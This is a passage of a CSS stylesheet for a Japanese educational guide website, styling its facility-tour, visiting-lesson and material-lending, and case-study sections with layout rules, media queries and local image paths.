        .guide_tour_flow_section .inner-box .facility_list li h2 {
          border-bottom: 2px solid #f2ece2;
          font-size: 20px;
          padding-left: 20px;
          color: #3962ad;
          font-weight: bold;
          padding: 0 0 15px;
          margin-bottom: 25px;
          position: relative;
          height: 60px;
          display: table;
          width: 100%; }
          .guide_tour_flow_section .inner-box .facility_list li h2 span {
            display: table-cell;
            vertical-align: middle; }
          .guide_tour_flow_section .inner-box .facility_list li h2 .num-l {
            font-size: 45px;
            white-space: nowrap;
            width: 1em; }
        .guide_tour_flow_section .inner-box .facility_list li .faci_img img {
          width: 100%;
          max-width: 100%;
          height: auto; }
        @media (max-width: 767px) {
          .guide_tour_flow_section .inner-box .facility_list li {
            float: none;
            width: 100%;
            margin: 0 0 40px 0 !important; }
            .guide_tour_flow_section .inner-box .facility_list li .faci_img {
              text-align: center; } }

.guide_tour_case_section {
  background: #faf5ee; }
  .guide_tour_case_section .inner-box {
    background: #ffffff;
    text-align: left; }
    @media (max-width: 768px) {
      .guide_tour_case_section .inner-box {
        padding: 30px 0 0; } }
    .guide_tour_case_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      line-height: 1.2;
      padding-top: 5px;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_tour_case_section .inner-box .ttl01:before, .guide_tour_case_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_tour_case_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_tour_case_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
      @media (max-width: 767px) {
        .guide_tour_case_section .inner-box .ttl01 {
          font-size: 21px; } }
    .guide_tour_case_section .inner-box .icn-example li {
      display: inline-block;
      padding-left: 26px;
      margin-right: 10px; }
      @media (max-width: 767px) {
        .guide_tour_case_section .inner-box .icn-example li {
          padding-left: 20px; } }
      .guide_tour_case_section .inner-box .icn-example li.time {
        background: url(../img/guide/excursion/tour/icn-time.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.time {
            background-size: auto 18px;
            background-position: left 3px; } }
      .guide_tour_case_section .inner-box .icn-example li.space {
        background: url(../img/guide/excursion/tour/icn-space.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.space {
            background-size: auto 18px;
            background-position: left 3px; } }
      .guide_tour_case_section .inner-box .icn-example li.cost {
        background: url(../img/guide/excursion/tour/icn-cost.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.cost {
            background-size: auto 18px;
            background-position: left 3px; } }
      .guide_tour_case_section .inner-box .icn-example li.root {
        background: url(../img/guide/excursion/tour/icn-root.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.root {
            background-size: auto 18px;
            background-position: left 3px; } }
    .guide_tour_case_section .inner-box .case_ttl_wrap {
      position: relative; }
      .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 {
        font-size: 32px;
        color: #3962ad;
        font-weight: bold;
        text-align: left;
        line-height: 1.5;
        border-bottom: 2px solid #e5e5e5;
        width: 90.4%;
        margin: 60px auto 10px;
        position: relative; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 {
            font-size: 22px; } }
        .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 .num-l {
          font-size: 45px; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 .num-l {
              font-size: 35px; } }
      .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example {
        font-size: 14px;
        line-height: 24px;
        display: block;
        position: absolute;
        right: 4.8%;
        bottom: 10px; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example {
            position: inherit;
            right: auto;
            bottom: auto;
            width: 90.4%;
            margin: 0 auto 10px; } }
        .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example li {
          display: inline-block;
          padding-left: 26px;
          margin-right: 10px; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example li {
              padding-left: 20px; } }
    .guide_tour_case_section .inner-box .caption-txt {
      width: 90.4%;
      margin: 0 auto 20px; }
    .guide_tour_case_section .inner-box .case_box {
      display: table;
      background: #f2ece2;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_tour_case_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_tour_case_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/tour/tour_case_01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/tour/tour_case_02.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img03 {
          background: url(../img/guide/excursion/tour/tour_case_03.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img04 {
          background: url(../img/guide/excursion/tour/tour_case_04.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img05 {
          background: url(../img/guide/excursion/tour/tour_case_05.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img06 {
          background: url(../img/guide/excursion/tour/tour_case_06.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img07 {
          background: url(../img/guide/excursion/tour/tour_case_07.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img08 {
          background: url(../img/guide/excursion/tour/tour_case_08.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img09 {
          background: url(../img/guide/excursion/tour/tour_case_09.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img10 {
          background: url(../img/guide/excursion/tour/tour_case_10.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img11 {
          background: url(../img/guide/excursion/tour/tour_case_11.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img12 {
          background: url(../img/guide/excursion/tour/tour_case_12.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_box .case_img img {
              display: block;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_tour_case_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_tour_case_section .inner-box .case_box .case_txt_wrap h3 {
          margin: 20px 0 10px;
          padding-bottom: 10px;
          border-bottom: 2px solid #ffffff;
          font-size: 20px;
          font-weight: bold; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap h3 {
              font-size: 18px; } }
        .guide_tour_case_section .inner-box .case_box .case_txt_wrap .icn_box {
          color: #3962ad; }
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap .icn_box .icn-example {
            line-height: 22px; }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .icn_box .icn-example li {
              padding-left: 22px;
              margin-right: 10px; }
        .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
                margin: 0 auto;
                width: 98%; } }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:hover {
              background: #bfbfbf; }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_tour_case_section .morefun_wrap {
    background: #7397db;
    margin-bottom: 40px; }
    .guide_tour_case_section .morefun_wrap .ttl_box {
      color: #ffffff;
      padding: 20px 4.8%;
      display: table;
      width: 100%; }
      .guide_tour_case_section .morefun_wrap .ttl_box h2 {
        font-size: 34px;
        margin-bottom: 20px;
        line-height: 1.2;
        vertical-align: middle;
        display: table-cell;
        padding-right: 4.8%;
        white-space: nowrap; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .ttl_box h2 {
            font-size: 28px;
            display: block;
            width: auto; } }
      .guide_tour_case_section .morefun_wrap .ttl_box p {
        display: table-cell;
        vertical-align: middle; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .ttl_box p {
            display: block;
            width: auto; } }
    .guide_tour_case_section .morefun_wrap .txt_box {
      padding: 60px 4.8%;
      background: #edf2fb;
      overflow: hidden; }
      @media (max-width: 768px) {
        .guide_tour_case_section .morefun_wrap .txt_box {
          padding: 20px 4.8%;
          width: 100%; } }
      .guide_tour_case_section .morefun_wrap .txt_box dl {
        float: left;
        width: 65.4%; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .txt_box dl {
            float: none;
            width: auto; } }
        .guide_tour_case_section .morefun_wrap .txt_box dl dt {
          color: #3962ad;
          font-size: 18px;
          margin-bottom: 1em; }
          @media (max-width: 767px) {
            .guide_tour_case_section .morefun_wrap .txt_box dl dt {
              font-size: 16px; } }
        .guide_tour_case_section .morefun_wrap .txt_box dl dd {
          margin-bottom: 2em; }
      .guide_tour_case_section .morefun_wrap .txt_box .img_morefun {
        float: right;
        width: 30.4%; }
        .guide_tour_case_section .morefun_wrap .txt_box .img_morefun img {
          max-width: 100%;
          height: auto; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .txt_box .img_morefun {
            float: none;
            width: auto; } }

.guide_tour_promise_section {
  background: #faf5ee; }
  .guide_tour_promise_section .inner-box {
    padding: 60px 0;
    background: #e2ebea; }
    @media (max-width: 768px) {
      .guide_tour_promise_section .inner-box {
        padding: 30px 2% 10px; } }
    .guide_tour_promise_section .inner-box .ttl01 {
      font-size: 34px;
      color: #0081a3;
      margin-bottom: 20px; }
      @media (max-width: 768px) {
        .guide_tour_promise_section .inner-box .ttl01 {
          font-size: 28px; } }
    .guide_tour_promise_section .inner-box ul {
      margin: 50px auto 0;
      overflow: hidden;
      width: 90.4%; }
      @media (max-width: 768px) {
        .guide_tour_promise_section .inner-box ul {
          margin: 20px auto 0; } }
      .guide_tour_promise_section .inner-box ul li {
        width: 50%;
        text-align: left;
        float: left;
        padding-top: 20px; }
        @media (max-width: 768px) {
          .guide_tour_promise_section .inner-box ul li {
            float: none;
            width: auto;
            overflow: hidden;
            margin-bottom: 14px; } }
        .guide_tour_promise_section .inner-box ul li img {
          float: left;
          margin: -15px 20px 0; }
          @media (max-width: 768px) {
            .guide_tour_promise_section .inner-box ul li img {
              width: 25%;
              height: auto;
              margin: 0 20px 0 0; } }

.intern_wrap {
  padding: 4px;
  background: url(../img/guide/excursion/tour/tour_intern_bg.png) repeat left top;
  margin-top: 90px; }
  .intern_wrap .intern_box {
    padding: 60px 4.8% 20px 2%;
    background: #edf2fb;
    overflow: hidden; }
    @media (max-width: 768px) {
      .intern_wrap .intern_box {
        padding: 20px 4.8%;
        width: 100%; } }
    .intern_wrap .intern_box dl {
      float: right;
      width: 65.4%; }
      @media (max-width: 768px) {
        .intern_wrap .intern_box dl {
          float: none;
          width: auto;
          margin-top: 30px; } }
      .intern_wrap .intern_box dl dt {
        color: #3962ad;
        font-size: 31px;
        margin-bottom: 1em; }
        .intern_wrap .intern_box dl dt span {
          font-size: 23px; }
        @media (max-width: 767px) {
          .intern_wrap .intern_box dl dt {
            font-size: 23px;
            line-height: 1.5; }
            .intern_wrap .intern_box dl dt span {
              font-size: 17px; } }
      .intern_wrap .intern_box dl dd p {
        margin-bottom: 1em; }
    .intern_wrap .intern_box .img_intern {
      float: left;
      width: 30.4%; }
      .intern_wrap .intern_box .img_intern img {
        max-width: 100%;
        height: auto; }
      @media (max-width: 768px) {
        .intern_wrap .intern_box .img_intern {
          float: none;
          width: auto; } }

/* 出前授業・教材貸し出し */
.guide_visit_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_visit_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_visit_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/visit/visit_summary_bg.png) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_visit_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/visit/visit_summary_bg.png) no-repeat top center #000000; } }
      .guide_visit_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_visit_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_visit_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_visit_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_visit_flow_section {
  background: #faf5ee; }
  .guide_visit_flow_section .inner-box {
    background: #ffffff; }
    .guide_visit_flow_section .inner-box .facility_list {
      margin: 40px auto;
      overflow: hidden;
      width: 90.4%; }
      .guide_visit_flow_section .inner-box .facility_list li {
        float: left;
        width: 47.875%;
        text-align: left;
        margin: 0 4.25% 40px 0; }
        .guide_visit_flow_section .inner-box .facility_list li:nth-child(2n) {
          margin-right: 0; }
        .guide_visit_flow_section .inner-box .facility_list li:nth-child(2n+1) {
          clear: left; }
        .guide_visit_flow_section .inner-box .facility_list li h2 {
          border-bottom: 2px solid #f2ece2;
          font-size: 20px;
          padding-left: 20px;
          color: #3962ad;
          font-weight: bold;
          padding: 0 0 15px;
          margin-bottom: 25px;
          position: relative;
          width: 100%; }
        .guide_visit_flow_section .inner-box .facility_list li p {
          margin-bottom: 1em; }
          .guide_visit_flow_section .inner-box .facility_list li p.small_txt {
            font-size: 12px; }
        .guide_visit_flow_section .inner-box .facility_list li .faci_img img {
          width: 100%;
          max-width: 100%;
          height: auto; }
        @media (max-width: 767px) {
          .guide_visit_flow_section .inner-box .facility_list li {
            float: none;
            width: 100%;
            margin: 0 0 40px 0 !important; }
            .guide_visit_flow_section .inner-box .facility_list li .faci_img {
              text-align: center; } }

.guide_visit_case_section {
  background: #faf5ee;
  padding-bottom: 50px; }
  .guide_visit_case_section .inner-box {
    background: #ffffff;
    text-align: left; }
    @media (max-width: 768px) {
      .guide_visit_case_section .inner-box {
        padding: 30px 0 0; } }
    .guide_visit_case_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      line-height: 1.2;
      padding-top: 5px;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_visit_case_section .inner-box .ttl01:before, .guide_visit_case_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_visit_case_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_visit_case_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
      @media (max-width: 767px) {
        .guide_visit_case_section .inner-box .ttl01 {
          font-size: 21px; } }
    .guide_visit_case_section .inner-box .case_ttl_wrap {
      position: relative; }
      .guide_visit_case_section .inner-box .case_ttl_wrap .ttl02 {
        font-size: 32px;
        color: #3962ad;
        font-weight: bold;
        text-align: left;
        line-height: 1.5;
        border-bottom: 2px solid #e5e5e5;
        width: 90.4%;
        margin: 60px auto 10px;
        position: relative; }
        @media (max-width: 767px) {
          .guide_visit_case_section .inner-box .case_ttl_wrap .ttl02 {
            font-size: 22px; } }
    .guide_visit_case_section .inner-box .case_box {
      display: table;
      background: #f2ece2;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_visit_case_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_visit_case_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_visit_case_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/visit/visit_case_01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/visit/visit_case_02.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img03 {
          background: url(../img/guide/excursion/visit/visit_case_03.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img04 {
          background: url(../img/guide/excursion/visit/visit_case_04.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img05 {
          background: url(../img/guide/excursion/visit/visit_case_05.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img06 {
          background: url(../img/guide/excursion/visit/visit_case_06.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img07 {
          background: url(../img/guide/excursion/visit/visit_case_07.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img08 {
          background: url(../img/guide/excursion/visit/visit_case_08.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img09 {
          background: url(../img/guide/excursion/visit/visit_case_09.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img10 {
          background: url(../img/guide/excursion/visit/visit_case_10.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img11 {
          background: url(../img/guide/excursion/visit/visit_case_11.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_visit_case_section .inner-box .case_box .case_img img {
              display: block;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_visit_case_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_visit_case_section .inner-box .case_box .case_txt_wrap h3 {
          margin: 20px 0 10px;
          padding-bottom: 10px;
          border-bottom: 2px solid #ffffff;
          font-size: 20px;
          font-weight: bold; }
          @media (max-width: 767px) {
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap h3 {
              font-size: 18px; } }
        .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools {
            overflow: hidden; }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dt {
              background: #ffffff;
              padding: 5px;
              width: 4em;
              text-align: center;
              float: left; }
              @media (max-width: 767px) {
                .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dt {
                  float: none;
                  width: 100%;
                  margin-bottom: 10px; } }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dd {
              margin-left: 5em; }
              @media (max-width: 767px) {
                .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dd {
                  margin-left: 0; } }
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
                margin: 0 auto;
                width: 98%; } }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:hover {
              background: #bfbfbf; }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_visit_case_section .receive_wrap {
    background: #7397db;
    width: 90.4%;
    margin: 0 auto 40px; }
    .guide_visit_case_section .receive_wrap .ttl_box {
      color: #ffffff;
      padding: 20px 4.8%; }
      .guide_visit_case_section .receive_wrap .ttl_box h2 {
        font-size: 34px;
        line-height: 1.2;
        text-align: center; }
        @media (max-width: 768px) {
          .guide_visit_case_section .receive_wrap .ttl_box h2 {
            font-size: 22px;
            display: block;
            width: auto; } }
    .guide_visit_case_section .receive_wrap .txt_box {
      padding: 60px 2.8%;
      background: #edf2fb;
      overflow: hidden; }
      @media (max-width: 768px) {
        .guide_visit_case_section .receive_wrap .txt_box {
          padding: 20px 2.8%; } }
      .guide_visit_case_section .receive_wrap .txt_box ul li {
        float: left;
        width: 50%;
        padding: 0 2%; }
        @media (max-width: 768px) {
          .guide_visit_case_section .receive_wrap .txt_box ul li {
            float: none;
            width: auto; } }
        .guide_visit_case_section .receive_wrap .txt_box ul li .recerve_img {
          float: left;
          width: 30%;
          margin-right: 10px; }
          @media (max-width: 768px) {
            .guide_visit_case_section .receive_wrap .txt_box ul li .recerve_img {
              display: none; } }
          .guide_visit_case_section .receive_wrap .txt_box ul li .recerve_img img {
            width: 100%;
            height: auto; }
        .guide_visit_case_section .receive_wrap .txt_box ul li dl {
          float: left;
          width: 65.4%; }
          @media (max-width: 768px) {
            .guide_visit_case_section .receive_wrap .txt_box ul li dl {
              float: none;
              width: auto; } }
          .guide_visit_case_section .receive_wrap .txt_box ul li dl dt {
            color: #3962ad;
            font-size: 18px;
            margin-bottom: 1em; }
            @media (max-width: 767px) {
              .guide_visit_case_section .receive_wrap .txt_box ul li dl dt {
                font-size: 16px; } }
            .guide_visit_case_section .receive_wrap .txt_box ul li dl dt .recerve_img2 {
              display: none; }
              @media (max-width: 768px) {
                .guide_visit_case_section .receive_wrap .txt_box ul li dl dt .recerve_img2 {
                  display: block;
                  width: 20%;
                  float: left; } }
              .guide_visit_case_section .receive_wrap .txt_box ul li dl dt .recerve_img2 img {
                width: 100%;
                height: auto; }
          .guide_visit_case_section .receive_wrap .txt_box ul li dl dd {
            margin-bottom: 2em;
            clear: both; }

/* 活用事例 */
.guide_case_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_case_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_case_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/case/case_summary_bg.jpg) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_case_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/case/case_summary_bg.jpg) no-repeat top center #000000; } }
      .guide_case_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_case_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_case_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_case_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_case_example_section {
  background: #faf5ee;
  padding-bottom: 50px; }
  .guide_case_example_section .inner-box {
    background: #ffffff;
    text-align: left;
    padding-top: 40px; }
    @media (max-width: 768px) {
      .guide_case_example_section .inner-box {
        padding: 30px 0 0; } }
    .guide_case_example_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      line-height: 1.2;
      padding-top: 5px;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_case_example_section .inner-box .ttl01:before, .guide_case_example_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_case_example_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_case_example_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
      @media (max-width: 767px) {
        .guide_case_example_section .inner-box .ttl01 {
          font-size: 21px; } }
    .guide_case_example_section .inner-box .case_box {
      display: table;
      background: #f2ece2;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_case_example_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_case_example_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_case_example_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_case_example_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/case/case_img_01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/case/case_img_02.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img03 {
          background: url(../img/guide/excursion/case/case_img_03.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img04 {
          background: url(../img/guide/excursion/case/case_img_04.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img05 {
          background: url(../img/guide/excursion/case/case_img_05.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img06 {
          background: url(../img/guide/excursion/case/case_img_06.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_case_example_section .inner-box .case_box .case_img img {
              display: block;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_case_example_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_case_example_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_case_example_section .inner-box .case_box .case_txt_wrap h2 {
          margin: 20px 0 10px;
          padding-bottom: 10px;
          border-bottom: 2px solid #ffffff;
          font-size: 20px;
          font-weight: bold; }
          @media (max-width: 767px) {
            .guide_case_example_section .inner-box .case_box .case_txt_wrap h2 {
              font-size: 18px; } }
        .guide_case_example_section .inner-box .case_box .case_txt_wrap .target_grades {
          color: #3962ad; }
        .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects {
            overflow: hidden;
            margin-bottom: 14px; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dt {
              background: #ffffff;
              padding: 5px;
              width: 4em;
              text-align: center;
              float: left; }
              @media (max-width: 767px) {
                .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dt {
                  float: none;
                  width: 100%;
                  margin-bottom: 10px; } }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dd {
              margin-left: 5em; }
              @media (max-width: 767px) {
                .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dd {
                  margin-left: 0; } }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .program_list {
            color: #3962ad;
            margin: 15px 0; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .program_list dt {
              font-weight: bold;
              border-bottom: 1px solid #ffffff;
              padding: 5px 0; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .program_list dd {
              padding: 10px 0; }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
